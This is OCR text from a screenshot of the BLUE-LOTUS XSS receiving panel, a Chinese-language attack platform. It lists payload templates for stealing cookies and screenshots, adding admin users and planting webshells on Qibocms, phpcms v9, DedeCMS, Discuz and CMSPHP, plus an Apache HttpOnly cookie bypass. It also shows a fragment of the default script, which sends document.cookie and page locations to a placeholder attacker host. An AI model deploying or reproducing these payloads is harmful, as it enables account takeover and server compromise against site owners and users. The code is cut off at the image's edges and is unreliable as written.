 BLUE-LOTUS
JS模板
接收面板
我的JS
公共模板
关于
注销
xss.js
一些常用XSS模块
screenshot.js
获得所访问的网页的截图，以data:base64编码的方式post到http://网站地址/（post参数screen
qibocms.js
齐博cms加管理，用户名kakahuadmin，密码kakahuadmin
phpcms v9 getshell.js
写一句话，test.php，密码chopper
default.js
通过xss完成基本的攻击，包括获取后台地址，认证cookie
dedecms.js
DEDECMS编辑器过滤不严，5.3到5.7版本。条件有2个：开启注册开启投稿注册会员-发表文章投
写一句话123.php密码123
apache_httponly_bypass.js
利用apache server head limit 8192字节限制, 从400状态页爆出httponly保护的cookie
alert.js
弹框测试
Discuz! CSRF.js
Discuz! CSRF 复制代码，配置自定义代码
参考http://yaseng.me/discuz-csrf-hijacking-admin-demo.html
CMSPHP3.0.js
资料处可xss，触发后skins\index\html\目录下生成123.php密码123的一句话
文件名: default
模板说明:
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 复制js地址
1 var website="http://网站地址";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escap
){return''}})())+'&toplocation='+escape((function(){try{return top
((function(){try{return document.cookie}catch(e){return''}})())+'&
.opener.location.href)?window.opener.location.href:''}catch(e){ret
JS
JS
JS
JS
JS
JS
JS
JS
JS
JS